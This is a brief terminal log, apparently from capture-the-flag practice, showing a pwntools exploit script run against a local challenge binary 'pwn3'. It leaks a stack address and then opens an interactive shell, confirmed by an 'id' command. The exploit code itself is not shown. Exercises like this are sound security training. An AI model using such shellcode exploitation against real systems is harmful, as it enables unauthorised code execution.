 noobuntu@noobuntu-VirtualBox:~/bof/shellcodin/challs/tamu2019$ python3 exploit.py
[+] Starting local process './pwn3': pid 5570
/home/noobuntu/nightmare/bof/shellcodin/challs/tamu2019/exploit.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
ntools.com/#bytes
  retaddr = p.recvuntil("!").decode(encoding="utf-8").split(' ')[-1][:-1]
Leaked stack address is: 0xffa6652e
[*] Switching to interactive mode
$ id
uid=1000(noobuntu) gid=1000(noobuntu) groups=1000(noobuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sam
$
[*] Stopped process './pwn3' (pid 5570)